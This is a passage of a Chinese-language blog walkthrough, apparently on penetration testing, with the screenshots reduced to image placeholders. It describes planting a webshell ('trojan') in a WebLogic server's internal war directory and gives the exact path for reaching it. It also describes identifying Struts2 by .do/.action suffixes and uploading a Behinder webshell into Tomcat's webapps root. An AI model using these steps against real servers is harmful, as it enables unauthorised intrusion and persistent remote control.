

再看war文件夹下有什么,木马就要放在这里



在之后就可以上传木马了

然后就可以访问了,访问也是有技巧的

访问木马路径如下

/u01/oracle/weblogic/user_projects/domains/base_domain/servers/adminserver/tmp/_wl_internal/bea_wls_internal/六位随机字符/war/你的木马名



也就是ip地址加上标红地方





struts 2



后缀是.do或.action的可能是这个框架如下图



然后就是使用相关工具来打

这个框架和weblogic很相似,也是手动去找路径然后再路径下上传木马,找路径是要通过进程来找



找到tomcat路径

查看tomcat文件夹

查看tomcat下webapps文件夹

查看webapps的root路径

然后就可以上传木马了,这里上传的是冰蝎木马

发表评论